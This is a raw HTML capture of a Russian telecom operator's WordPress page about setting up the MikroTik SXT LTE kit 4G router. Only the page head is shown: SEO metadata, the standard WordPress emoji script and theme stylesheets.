

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/
body_size: 32499
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0">
	<!--meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!--link href="https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--<link href="/wp-content/themes/wp-bootstrap-4/assets/css/open-sans.css" rel="stylesheet">-->
	<link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext' rel='stylesheet' type='text/css'>
		<meta name="yandex-verification" content="61d464082e20f44b" />




	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4G роутер MikroTik SXT LTE kit: настройка и подключение</title>
	<meta name="description" content="Роутер MikroTik SXT LTE kit является одним из лучших решений для подключения мобильного интернета, одновременно усиливая сигнал" />
	<link rel="canonical" href="https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4G роутер MikroTik SXT LTE kit: настройка и подключение" />
	<meta property="og:description" content="Роутер MikroTik SXT LTE kit является одним из лучших решений для подключения мобильного интернета, одновременно усиливая сигнал" />
	<meta property="og:url" content="https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/" />
	<meta property="og:site_name" content="Оператор связи ОТК" />
	<meta property="article:published_time" content="2020-02-02T08:24:00+00:00" />
	<meta property="article:modified_time" content="2023-04-05T11:00:40+00:00" />
	<meta property="og:image" content="https://otktel.ru/wp-content/uploads/2019/01/bdee8e0684d10afa3e6a69ad14629524.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="373" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Дмитрий Балобанов" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/#article","isPartOf":{"@id":"https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/"},"author":{"name":"Дмитрий Балобанов","@id":"https://otktel.ru/#/schema/person/1f43e9436f9ccdfd20f5198f6a3a6712"},"headline":"4G роутер MikroTik SXT LTE kit: настройка и подключение","datePublished":"2020-02-02T08:24:00+00:00","dateModified":"2023-04-05T11:00:40+00:00","mainEntityOfPage":{"@id":"https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/"},"wordCount":520,"publisher":{"@id":"https://otktel.ru/#organization"},"image":{"@id":"https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/bdee8e0684d10afa3e6a69ad14629524.jpg","keywords":["4g","lte","mikrotik","stx","интернет","мобильный","подключение","роутер"],"articleSection":["Инструкции ОТК"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/","url":"https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/","name":"4G роутер MikroTik SXT LTE kit: настройка и подключение","isPartOf":{"@id":"https://otktel.ru/#website"},"primaryImageOfPage":{"@id":"https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/#primaryimage"},"image":{"@id":"https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/bdee8e0684d10afa3e6a69ad14629524.jpg","datePublished":"2020-02-02T08:24:00+00:00","dateModified":"2023-04-05T11:00:40+00:00","description":"Роутер MikroTik SXT LTE kit является одним из лучших решений для подключения мобильного интернета, одновременно усиливая сигнал","breadcrumb":{"@id":"https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/#primaryimage","url":"https://otktel.ru/wp-content/uploads/2019/01/bdee8e0684d10afa3e6a69ad14629524.jpg","contentUrl":"https://otktel.ru/wp-content/uploads/2019/01/bdee8e0684d10afa3e6a69ad14629524.jpg","width":400,"height":373},{"@type":"BreadcrumbList","@id":"https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://otktel.ru/"},{"@type":"ListItem","position":2,"name":"4G роутер MikroTik SXT LTE kit: настройка и подключение"}]},{"@type":"WebSite","@id":"https://otktel.ru/#website","url":"https://otktel.ru/","name":"Оператор связи ОТК","description":"Безлимитный 4G LTE интернет в офис, Облачная АТС, IP-телефония для бизнеса, виртуальный номер","publisher":{"@id":"https://otktel.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otktel.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://otktel.ru/#organization","name":"Оператор связи ОТК","url":"https://otktel.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/#/schema/logo/image/","url":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","contentUrl":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","width":745,"height":322,"caption":"Оператор связи ОТК"},"image":{"@id":"https://otktel.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://otktel.ru/#/schema/person/1f43e9436f9ccdfd20f5198f6a3a6712","name":"Дмитрий Балобанов"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента" href="https://otktel.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента комментариев" href="https://otktel.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otktel.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://otktel.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.15.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://otktel.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-styles-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyPhoto-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-owl-carousel-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-custom-scrollbar-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-fancy-select-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-masterslider-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/masterslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-ms-lightbox-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/ms-lightbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-slick-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-main-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-mobile-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-woocommerce-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-bootstrap-4-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://otktel.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='nf-display-css' href='https://otktel.ru/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.4.7' type='text/css' media='all' />
